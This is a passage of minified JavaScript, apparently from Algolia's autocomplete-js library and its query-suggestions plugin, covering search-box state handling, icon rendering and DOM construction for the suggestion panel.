ce(ce({},e),{},{collections:t.payload});case"setIsOpen":return ce(ce({},e),{},{isOpen:t.payload});case"setStatus":return ce(ce({},e),{},{status:t.payload});case"setContext":return ce(ce({},e),{},{context:ce(ce({},e.context),t.payload)});case"ArrowDown":var n=ce(ce({},e),{},{activeItemId:t.payload.hasOwnProperty("nextActiveItemId")?t.payload.nextActiveItemId:b(1,e.activeItemId,m(e),t.props.defaultActiveItemId)});return ce(ce({},n),{},{completion:se({state:n})});case"ArrowUp":var r=ce(ce({},e),{},{activeItemId:b(-1,e.activeItemId,m(e),t.props.defaultActiveItemId)});return ce(ce({},r),{},{completion:se({state:r})});case"Escape":return e.isOpen?ce(ce({},e),{},{activeItemId:null,isOpen:!1,completion:null}):ce(ce({},e),{},{activeItemId:null,query:"",status:"idle",collections:[]});case"submit":return ce(ce({},e),{},{activeItemId:null,isOpen:!1,status:"idle"});case"reset":return ce(ce({},e),{},{activeItemId:!0===t.props.openOnFocus?t.props.defaultActiveItemId:null,status:"idle",query:""});case"focus":return ce(ce({},e),{},{activeItemId:t.props.defaultActiveItemId,isOpen:(t.props.openOnFocus||Boolean(e.query))&&t.props.shouldPanelOpen({state:e})});case"mouseleave":return ce(ce({},e),{},{activeItemId:t.props.defaultActiveItemId});default:return"The reducer action ".concat(JSON.stringify(t.type)," is not supported."),e}},Wt=function(e,t,n,r){var i;t[0]=0;for(var a=1;a<t.length;a++){var s=t[a++],o=t[a]?(t[0]|=s?1:2,n[t[a++]]):t[++a];3===s?r[0]=o:4===s?r[1]=Object.assign(r[1]||{},o):5===s?(r[1]=r[1]||{})[t[++a]]=o:6===s?r[1][t[++a]]+=o+"":s?(i=e.apply(o,Wt(e,o,n,["",null])),r.push(i),o[0]?t[0]|=2:(t[a-2]=0,t[a]=i)):r.push(o)}return r},Bt=new Map,Ut=function(e){var t=e.environment,n=t.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-ClearIcon"),n.setAttribute("viewBox","0 0 24 24"),n.setAttribute("width","18"),n.setAttribute("height","18"),n.setAttribute("fill","currentColor");var r=t.document.createElementNS("http://www.w3.org/2000/svg","path");return r.setAttribute("d","M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"),n.appendChild(r),n},Qt=function(e){return e&&"object"===r(e)&&"[object Object]"===Object.prototype.toString.call(e)},$t=["ontouchstart","ontouchend","ontouchmove","ontouchcancel"],Vt=["children"],zt=["autocompleteScopeApi","environment","classNames","getInputProps","getInputPropsCore","onDetachedEscape","state"],Kt=function(e){var t=e.environment.document.createElementNS("http://www.w3.org/2000/svg","svg");return t.setAttribute("class","aa-LoadingIcon"),t.setAttribute("viewBox","0 0 100 100"),t.setAttribute("width","24"),t.setAttribute("height","24"),t.innerHTML='<circle\n  cx="50"\n  cy="50"\n  fill="none"\n  r="35"\n  stroke="currentColor"\n  stroke-dasharray="164.93361431346415 56.97787143782138"\n  stroke-width="6"\n>\n  <animateTransform\n    attributeName="transform"\n    type="rotate"\n    repeatCount="indefinite"\n    dur="1s"\n    values="0 50 50;90 50 50;180 50 50;360 50 50"\n    keyTimes="0;0.40;0.65;1"\n  />\n</circle>',t},Jt=function(e){var t=e.environment,n=t.document.createElementNS("http://www.w3.org/2000/svg","svg");n.setAttribute("class","aa-SubmitIcon sto-icon background-primary-color"),n.setAttribute("viewBox","0 0 14 14"),n.setAttribute("width","14"),n.setAttribute("height","14"),n.setAttribute("fill","currentColor");var r=t.document.createElementNS("http://www.w3.org/2000/svg","path");return r.setAttribute("d","M8.81877 9.46527C5.99388 11.4365 3.25568 10.4199 1.94013 8.63963C1.24996 7.70547 0.921258 6.5481 1.01598 5.38565C1.1107 4.2232 1.6223 3.13595 2.45436 2.32882C3.28642 1.52168 4.38147 1.05041 5.53312 1.00382C6.68478 0.957223 7.81351 1.33853 8.70659 2.07586C9.66529 2.87939 10.2771 4.02918 10.4122 5.28147C10.5474 6.53376 10.1953 7.79009 9.43065 8.78412L13 12.2931L12.2045 13L8.81877 9.46527ZM9.93546 5.80153C9.9342 4.67265 9.49365 3.58971 8.70918 2.78714C7.92471 1.98457 6.85945 1.52697 5.74403 1.5134C4.62882 1.52273 3.56152 1.97343 2.77054 2.76907C1.97957 3.56471 1.52775 4.64206 1.5118 5.77056C1.50979 6.3303 1.61675 6.88496 1.82656 7.40286C2.03636 7.92077 2.34492 8.39179 2.7346 8.78902C3.52161 9.59126 4.59129 10.0443 5.70834 10.0484C6.82538 10.0525 7.89829 9.60735 8.69103 8.81091C9.48377 8.01447 9.93141 6.93196 9.93546 5.80153Z"),n.appendChild(r),n},Xt={},Gt=[],Yt=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;wt=Gt.slice,St={__e:function(e,t){for(var n,r,i;t=t.__;)if((n=t.__c)&&!n.__)try{if((r=n.constructor)&&null!=r.getDerivedStateFromError&&(n.setState(r.getDerivedStateFromError(e)),i=n.__d),null!=n.componentDidCatch&&(n.componentDidCatch(e),i=n.__d),i)return n.__E=n}catch(t){e=t}throw e}},Rt=0,Fe.prototype.setState=function(e,t){var n;n=null!=this.__s&&this.__s!==this.state?this.__s:this.__s=je({},this.state),"function"==typeof e&&(e=e(je({},n),this.props)),e&&je(n,e),null!=e&&this.__v&&(t&&this.__h.push(t),ke(this))},Fe.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ke(this))},Fe.prototype.render=Ee,_t=[],Pt="function"==typeof Promise?Promise.prototype.then.bind(Promise.resolve()):setTimeout,Ae.__r=0;var Zt="__aa-highlight__",en="__/aa-highlight__",tn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},nn=new RegExp(/\w/i),rn=/&(amp|quot|lt|gt|#39);/g,an=RegExp(rn.source),sn=["params"],on=["classNames","container","getEnvironmentProps","getFormProps","getInputProps","getItemProps","getLabelProps","getListProps","getPanelProps","getRootProps","panelContainer","panelPlacement","render","renderNoResults","renderer","detachedMediaQuery","components","translations"],cn={clearButton:"aa-ClearButton",detachedCancelButton:"aa-DetachedCancelButton",detachedContainer:"aa-DetachedContainer",detachedFormContainer:"aa-DetachedFormContainer",detachedOverlay:"aa-DetachedOverlay",detachedSearchButton:"aa-DetachedSearchButton",detachedSearchButtonIcon:"aa-DetachedSearchButtonIcon",detachedSearchButtonPlaceholder:"aa-DetachedSearchButtonPlaceholder",form:"aa-Form",input:"aa-Input",inputWrapper:"aa-InputWrapper",inputWrapperPrefix:"aa-InputWrapperPrefix",inputWrapperSuffix:"aa-InputWrapperSuffix",item:"aa-Item",label:"aa-Label",list:"aa-List",loadingIndicator:"aa-LoadingIndicator",panel:"aa-Panel",panelLayout:"aa-PanelLayout aa-Panel--scrollable",root:"aa-Autocomplete",source:"aa-Source",sourceFooter:"aa-SourceFooter",sourceHeader:"aa-SourceHeader",sourceNoResults:"aa-SourceNoResults",submitButton:"aa-SubmitButton sto-button sto-primary sto-sm"},un=function(e,t){var n=e.children;(0,e.render)(n,t)},ln={createElement:Ie,Fragment:Ee,render:function(e,t,n){var r,i,a;St.__&&St.__(e,t),i=(r="function"==typeof n)?null:n&&n.__k||t.__k,a=[],Ue(t,e=(!r&&n||t).__k=Ie(Ee,null,[e]),i||Xt,Xt,void 0!==t.ownerSVGElement,!r&&n?[n]:i?null:t.firstChild?wt.call(t.childNodes):null,a,!r&&n?n:i?i.__e:t.firstChild,r),Qe(a,e)}},fn=[{segment:"autocomplete-js",version:It}],hn=["components"],dn=function(e,t){function n(t){return e({searchClient:t.searchClient,queries:t.requests.map((function(e){return e.query}))}).then((function(e){return e.map((function(e,n){var r=t.requests[n];return{items:e,sourceId:r.sourceId,transformResponse:r.transformResponse}}))}))}return function(e){return function(t){return at(at({requesterId:"algolia",execute:n},e),t)}}}((function(e){return function(e){var t=e.searchClient,n=e.queries,r=e.userAgents,i=void 0===r?[]:r;return"function"==typeof t.addAlgoliaAgent&&[].concat(lt(Nt),lt(i)).forEach((function(e){var n=e.segment,r=e.version;t.addAlgoliaAgent(n,r)})),t.search(n.map((function(e){var t=e.params;return ct(ct({},function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,sn)),{},{params:ct({hitsPerPage:5,highlightPreTag:Zt,highlightPostTag:en},t)})}))).then((function(e){return e.results}))}(n(n({},e),{},{userAgents:fn}))})),pn=dn({transformResponse:function(e){return e.hits}});e.autocomplete=function(e){function t(){_e(F.value.panel,{style:x.value?{}:gt({panelPlacement:P.value.renderer.panelPlacement,container:F.value.root,form:F.value.form,environment:P.value.core.environment})})}function r(e){O.current=e;var t={autocomplete:j.value,autocompleteScopeApi:N,classNames:P.value.renderer.classNames,components:P.value.renderer.components,container:P.value.renderer.container,html:E.value,dom:F.value,panelContainer:x.value?F.value.detachedContainer:P.value.renderer.panelContainer,propGetters:I,state:O.current,renderer:P.value.renderer.renderer},r=!m(e)&&!S.current&&P.value.renderer.renderNoResults||P.value.renderer.render;!function(e){var t=e.autocomplete,r=e.autocompleteScopeApi,i=e.dom,a=e.propGetters,s=e.state;Pe(i.root,a.getRootProps(n({state:s,props:t.getRootProps({})},r))),Pe(i.input,a.getInputProps(n({state:s,props:t.getInputProps({inputElement:i.input}),inputElement:i.input},r))),_e(i.label,{hidden:"stalled"===s.status}),_e(i.loadingIndicator,{hidden:"stalled"!==s.status}),_e(i.clearButton,{hidden:!s.query})}(t),function(e,t){var r=t.autocomplete,i=t.autocompleteScopeApi,s=t.classNames,o=t.html,c=t.dom,u=t.panelContainer,l=t.propGetters,f=t.state,h=t.components,d=t.renderer;if(f.isOpen){u.contains(c.panel)||"loading"===f.status||u.appendChild(c.panel),c.panel.classList.toggle("aa-Panel--stalled","stalled"===f.status);var p=f.collections.filter((function(e){var t=e.source,n=e.items;return t.templates.noResults||n.length>0})).map((function(e,t){var c=e.source,u=e.items;return d.createElement("section",{key:t,className:s.source,"data-autocomplete-source-id":c.sourceId},c.templates.header&&d.createElement("div",{className:s.sourceHeader},c.templates.header({components:h,createElement:d.createElement,Fragment:d.Fragment,items:u,source:c,state:f,html:o})),c.templates.noResults&&0===u.length?d.createElement("div",{className:s.sourceNoResults},c.templates.noResults({components:h,createElement:d.createElement,Fragment:d.Fragment,source:c,state:f,html:o})):d.createElement("ul",a({className:s.list},l.getListProps(n({state:f,props:r.getListProps({})},i))),u.map((function(e){var t=r.getItemProps({item:e,source:c});return d.createElement("li",a({key:t.id,className:s.item},l.getItemProps(n({state:f,props:t},i))),c.templates.item({components:h,createElement:d.createElement,Fragment:d.Fragment,item:e,state:f,html:o}))}))),c.templates.footer&&d.createElement("div",{className:s.sourceFooter},c.templates.footer({components:h,createElement:d.createElement,Fragment:d.Fragment,items:u,source:c,state:f,html:o})))})),m=d.createElement(d.Fragment,null,d.createElement("div",{className:s.panelLayout},p),d.createElement("div",{className:"aa-GradientBottom"})),g=p.reduce((function(e,t){return e[t.props["data-autocomplete-source-id"]]=t,e}),{});e(n(n({children:m,state:f,sections:p,elements:g},d),{},{components:h,html:o},i),c.panel)}else u.contains(c.panel)&&u.removeChild(c.panel)}(r,t)}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};g();var t=P.value.renderer,n=t.components,i=s(t,hn);R.current=ve(i,P.value.core,{components:ye(n,(function(e){return!e.value.hasOwnProperty("__autocomplete_componentName")})),initialState:O.current},e),w(),v(),j.value.refresh().then((function(){r(O.current)}))}function c(e){requestAnimationFrame((function(){var t=P.value.core.environment.document.body.contains(F.value.detachedOverlay);e!==t&&(e?(P.value.core.environment.document.body.appendChild(F.value.detachedOverlay),P.value.core.environment.document.body.classList.add("aa-Detached"),F.value.input.focus()):(P.value.core.environment.document.body.removeChild(F.value.detachedOverlay),P.value.core.environment.document.body.classList.remove("aa-Detached"),j.value.setQuery(""),j.value.refresh()))}))}var u,h=function(){function e(e){t.push(e);var r=e();n.push(r)}var t=[],n=[];return{runEffect:e,cleanupEffects:function(){var e=n;n=[],e.forEach((function(e){e()}))},runEffects:function(){var n=t;t=[],n.forEach((function(t){e(t)}))}}}(),p=h.runEffect,g=h.cleanupEffects,v=h.runEffects,y=(u=[],{reactive:function(e){var t=e(),n={_fn:e,_ref:{current:t},get value(){return this._ref.current},set value(e){this._ref.current=e}};return u.push(n),n},runReactives:function(){u.forEach((function(e){e._ref.current=e._fn()}))}}),b=y.reactive,w=y.runReactives,S=l(!1),R=l(e),_=l(void 0),P=b((function(){return function(e){var t,r=e.classNames,i=e.container,a=e.getEnvironmentProps,o=e.getFormProps,c=e.getInputProps,u=e.getItemProps,l=e.getLabelProps,f=e.getListProps,h=e.getPanelProps,p=e.getRootProps,m=e.panelContainer,g=e.panelPlacement,v=e.render,y=e.renderNoResults,b=e.renderer,w=e.detachedMediaQuery,S=e.components,R=e.translations,_=s(e,on),P="undefined"!=typeof window?window:{},x=me(P,i);x.tagName;var j=n(n({},ln),b),O={Highlight:ht(j),ReverseHighlight:dt(j),ReverseSnippet:pt(j),Snippet:mt(j)};return{renderer:{classNames:ge(cn,null!=r?r:{}),container:x,getEnvironmentProps:null!=a?a:function(e){return e.props},getFormProps:null!=o?o:function(e){return e.props},getInputProps:null!=c?c:function(e){return e.props},getItemProps:null!=u?u:function(e){return e.props},getLabelProps:null!=l?l:function(e){return e.props},getListProps:null!=f?f:function(e){return e.props},getPanelProps:null!=h?h:function(e){return e.props},getRootProps:null!=p?p:function(e){return e.props},panelContainer:m?me(P,m):P.document.body,panelPlacement:null!=g?g:"input-wrapper-width",render:null!=v?v:un,renderNoResults:y,renderer:j,detachedMediaQuery:null!=w?w:getComputedStyle(P.document.documentElement).getPropertyValue("--aa-detached-media-query"),components:n(n({},O),S),translations:n(n({},{clearButtonTitle:"Clear",detachedCancelButtonText:"Cancel",submitButtonTitle:"Submit"}),R)},core:n(n({},_),{},{id:null!==(t=_.id)&&void 0!==t?t:d(),environment:P})}}(R.current)})),x=b((function(){return P.value.core.environment.matchMedia(P.value.renderer.detachedMediaQuery).matches})),j=b((function(){return de(n(n({},P.value.core),{},{onStateChange:function(e){var t,n,r;S.current=e.state.collections.some((function(e){return e.source.templates.noResults})),null===(t=_.current)||void 0===t||t.call(_,e),null===(n=(r=P.value.core).onStateChange)||void 0===n||n.call(r,e)},shouldPanelOpen:R.current.shouldPanelOpen||function(e){var t=e.state;if(x.value)return!0;var n=m(t)>0;if(!P.value.core.openOnFocus&&!t.query)return n;var r=Boolean(S.current||P.value.renderer.renderNoResults);return!n&&r||n},__autocomplete_metadata:{userAgents:fn,options:e}}))})),O=l(n({collections:[],completion:null,context:{},isOpen:!1,query:"",activeItemId:null,status:"idle"},P.value.core.initialState)),I={getEnvironmentProps:P.value.renderer.getEnvironmentProps,getFormProps:P.value.renderer.getFormProps,getInputProps:P.value.renderer.getInputProps,getItemProps:P.value.renderer.getItemProps,getLabelProps:P.value.renderer.getLabelProps,getListProps:P.value.renderer.getListProps,getPanelProps:P.value.renderer.getPanelProps,getRootProps:P.value.renderer.getRootProps},N={setActiveItemId:j.value.setActiveItemId,setQuery:j.value.setQuery,setCollections:j.value.setCollections,setIsOpen:j.value.setIsOpen,setStatus:j.value.setStatus,setContext:j.value.setContext,refresh:j.value.refresh},E=b((function(){return pe.bind(P.value.renderer.renderer.createElement)})),F=b((function(){return function(e){var t=e.autocomplete,r=e.autocompleteScopeApi,i=e.classNames,a=e.environment,o=e.isDetached,c=e.placeholder,u=void 0===c?"Search":c,l=e.propGetters,f=e.setIsModalOpen,h=e.state,d=e.translations,p=xe(a),m=l.getRootProps(n({state:h,props:t.getRootProps({})},r)),g=p("div",n({class:i.root},m)),v=p("div",{class:i.detachedContainer,onMouseDown:function(e){e.stopPropagation()}}),y=p("div",{class:i.detachedOverlay,children:[v],onMouseDown:function(){f(!1),t.setIsOpen(!1)}}),b=l.getLabelProps(n({state:h,props:t.getLabelProps({})},r)),w=p("button",{class:i.submitButton,type:"submit",title:d.submitButtonTitle,children:[Jt({environment:a})]}),S=p("label",n({class:i.label,children:[w]},b)),R=p("button",{class:i.clearButton,type:"reset",title:d.clearButtonTitle,children:[Ut({environment:a})]}),_=p("div",{class:i.loadingIndicator,children:[Kt({environment:a})]}),P=function(e){var t=e.autocompleteScopeApi,r=e.environment,i=e.getInputProps,a=e.getInputPropsCore,o=e.onDetachedEscape,c=e.state,u=s(e,zt),l=xe(r)("input",u),f=i(n({state:c,props:a({inputElement:l}),inputElement:l},t));return _e(l,n(n({},f),{},{onKeyDown:function(e){return o&&"Escape"===e.key?(e.preventDefault(),void o()):void f.onKeyDown(e)}})),l}({class:i.input,environment:a,state:h,getInputProps:l.getInputProps,getInputPropsCore:t.getInputProps,autocompleteScopeApi:r,onDetachedEscape:o?function(){t.setIsOpen(!1),f(!1)}:void 0}),x=p("div",{class:i.inputWrapperPrefix,children:[S,_]}),j=p("div",{class:i.inputWrapperSuffix,children:[R]}),O=p("div",{class:i.inputWrapper,children:[P]}),I=l.getFormProps(n({state:h,props:t.getFormProps({inputElement:P})},r)),N=p("form",n({class:i.form,children:[x,O,j]},I)),E=l.getPanelProps(n({state:h,props:t.getPanelProps({})},r)),F=p("div",n({class:i.panel},E));if(o){var C=p("div",{class:i.detachedSearchButtonIcon,children:[Jt({environment:a})]}),T=p("div",{class:i.detachedSearchButtonPlaceholder,textContent:u}),k=p("button",{type:"button",class:i.detachedSearchButton,onClick:function(){f(!0)},children:[C,T]}),A=p("button",{type:"button",class:i.detachedCancelButton,textContent:d.detachedCancelButtonText,onTouchStart:function(e){e.stopPropagation()},onClick:function(){t.setIsOpen(!1),f(!1)}}),D=p("div",{class:i.detachedFormContainer,children:[N,A]});v.appendChild(D),g.appendChild(k)}else g.appendChild(N);return{detachedContainer:v,detachedOverlay:y,inputWrapper:O,input:P,root:g,form:N,label:S,submitButton:w,clearButton:R,loadingIndicator:_,panel:F}}({autocomplete:j.value,autocompleteScopeApi:N,classNames:P.value.renderer.classNames,environment:P.value.core.environment,isDetached:x.value,placeholder:P.value.core.placeholder,propGetters:I,setIsModalOpen:c,state:O.current,translations:P.value.renderer.translations})}));return p((function(){var e=j.value.getEnvironmentProps({formElement:F.value.form,panelElement:F.value.panel,inputElement:F.value.input});return _e(P.value.core.environment,e),function(){_e(P.value.core.environment,Object.keys(e).reduce((function(e,t){return n(n({},e),{},i({},t,void 0))}),{}))}})),p((function(){var e=x.value?P.value.core.environment.document.body:P.value.renderer.panelContainer,t=x.value?F.value.detachedOverlay:F.value.panel;return x.value&&O.current.isOpen&&c(!0),r(O.current),function(){e.contains(t)&&e.removeChild(t)}})),p((function(){var e=P.value.renderer.container;return e.appendChild(F.value.root),function(){e.removeChild(F.value.root)}})),p((function(){var e=f((function(e){r(e.state)}),0);return _.current=function(n){var r=n.state,i=n.prevState;x.value&&i.isOpen!==r.isOpen&&c(r.isOpen),x.value||!r.isOpen||i.isOpen||t(),r.query!==i.query&&P.value.core.environment.document.querySelectorAll(".aa-Panel--scrollable").forEach((function(e){0!==e.scrollTop&&(e.scrollTop=0)})),e({state:r})},function(){_.current=void 0}})),p((function(){var e=f((function(){var e=x.value;x.value=P.value.core.environment.matchMedia(P.value.renderer.detachedMediaQuery).matches,e!==x.value?o({}):requestAnimationFrame(t)}),20);return P.value.core.environment.addEventListener("resize",e),function(){P.value.core.environment.removeEventListener("resize",e)}})),p((function(){function e(e){F.value.detachedContainer.classList.toggle("aa-DetachedContainer--modal",e)}function t(t){e(t.matches)}if(!x.value)return function(){};var n=P.value.core.environment.matchMedia(getComputedStyle(P.value.core.environment.document.documentElement).getPropertyValue("--aa-detached-modal-media-query"));e(n.matches);var r=Boolean(n.addEventListener);return r?n.addEventListener("change",t):n.addListener(t),function(){r?n.removeEventListener("change",t):n.removeListener(t)}})),p((function(){return requestAnimationFrame(t),function(){}})),n(n({},N),{},{update:o,destroy:function(){g()}})},e.getAlgoliaFacets=function(e){var t=dn({transformResponse:function(e){return e.facetHits}}),r=e.queries.map((function(e){return n(n({},e),{},{type:"facet"})}));return t(n(n({},e),{},{queries:r}))},e.getAlgoliaResults=pn,Object.defineProperty(e,"__esModule",{value:!0})}(t)},function(e,t,n){!function(e){"use strict";function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function n(e){for(var n=1;n<arguments.length;n++){var i=null!=arguments[n]?arguments[n]:{};n%2?t(Object(i),!0).forEach((function(t){r(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function a(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return i(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?i(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,a=function(){};return{s:a,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:a}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return o=e.done,e},e:function(e){c=!0,s=e},f:function(){try{o||null==n.return||n.return()}finally{if(c)throw s}}}}function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?u(Object(n),!0).forEach((function(t){f(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):u(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return d(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?d(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function v(e){var t=e.onTapAhead;return{item:function(e){var n=e.item,r=e.createElement,i=e.components;return n.__autocomplete_qsCategory?r("div",{className:"aa-ItemWrapper"},r("div",{className:"aa-ItemContent aa-ItemContent--indented"},r("div",{className:"aa-ItemContentSubtitle aa-ItemContentSubtitle--standalone"},r("span",{className:"aa-ItemContentSubtitleIcon"}),r("span",null,"in"," ",r("span",{className:"aa-ItemContentSubtitleCategory"},n.__autocomplete_qsCategory))))):r("div",{className:"aa-ItemWrapper"},r("div",{className:"aa-ItemContent"},r("div",{className:"aa-ItemIcon aa-ItemIcon--noBorder"},r("svg",{viewBox:"0 0 24 24",fill:"currentColor"},r("path",{d:"M16.041 15.856c-0.034 0.026-0.067 0.055-0.099 0.087s-0.060 0.064-0.087 0.099c-1.258 1.213-2.969 1.958-4.855 1.958-1.933 0-3.682-0.782-4.95-2.050s-2.050-3.017-2.050-4.95 0.782-3.682 2.050-4.95 3.017-2.050 4.95-2.050 3.682 0.782 4.95 2.050 2.050 3.017 2.050 4.95c0 1.886-0.745 3.597-1.959 4.856zM21.707 20.293l-3.675-3.675c1.231-1.54 1.968-3.493 1.968-5.618 0-2.485-1.008-4.736-2.636-6.364s-3.879-2.636-6.364-2.636-4.736 1.008-6.364 2.636-2.636 3.879-2.636 6.364 1.008 4.736 2.636 6.364 3.879 2.636 6.364 2.636c2.125 0 4.078-0.737 5.618-1.968l3.675 3.675c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414z"}))),r("div",{className:"aa-ItemContentBody"},r("div",{className:"aa-ItemContentTitle"},r(i.ReverseHighlight,{hit:n,attribute:"query"})))),r("div",{className:"aa-ItemActions"},r("button",{className:"aa-ItemActionButton",title:'Fill query with "'.concat(n.query,'"'),onClick:function(e){e.preventDefault(),e.stopPropagation(),t(n)}},r("svg",{viewBox:"0 0 24 24",fill:"currentColor"},r("path",{d:"M8 17v-7.586l8.293 8.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-8.293-8.293h7.586c0.552 0 1-0.448 1-1s-0.448-1-1-1h-10c-0.552 0-1 0.448-1 1v10c0 0.552 0.448 1 1 1s1-0.448 1-1z"})))))}}}var y="1.7.1",b=[{segment:"autocomplete-core",version:y}],w=["params"],S=[{segment:"autocomplete-js",version:y}],R=function(e,t){function n(e){return function(e){return function(e){var t=e.searchClient,n=e.queries,r=e.userAgents,i=void 0===r?[]:r;return"function"==typeof t.addAlgoliaAgent&&[].concat(h(b),h(i)).forEach((function(e){var n=e.segment,r=e.version;t.addAlgoliaAgent(n,r)})),t.search(n.map((function(e){var t=e.params;return l(l({},function(e,t){if(null==e)return{};var n,r,i=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||(i[n]=e[n]);return i}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}(e,w)),{},{params:l({hitsPerPage:5,highlightPreTag:"__aa-highlight__",highlightPostTag:"__/aa-highlight__"},t)})}))).then((function(e){return e.results}))}(m(m({},e),{},{userAgents:S}))}({searchClient:e.searchClient,queries:e.requests.map((function(e){return e.query}))}).then((function(t){return t.map((function(t,n){var r=e.requests[n];return{items:t,sourceId:r.sourceId,transformResponse:r.transformResponse}}))}))}return function(e){return function(t){return o(o({requesterId:"algolia",execute:n},e),t)}}}(),_=R({transformResponse:function(e){return e.hits}});e.createQuerySuggestionsPlugin=function(e){var t=function(e){return n({getSearchParams:function(){return{}},transformSource:function(e){return e.source},itemsWithCategories:1,categoriesPerItem:1},e)}(e),r=t.searchClient,i=t.indexName,s=t.getSearchParams,o=t.transformSource,c=t.categoryAttribute,u=t.itemsWithCategories,l=t.categoriesPerItem;return{name:"aa.querySuggestionsPlugin",getSources:function(e){function t(e){h("".concat(e.query," ")),d()}var 